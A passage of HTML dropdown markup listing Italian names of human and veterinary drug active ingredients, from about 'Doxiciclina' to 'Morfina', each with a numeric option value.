iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option 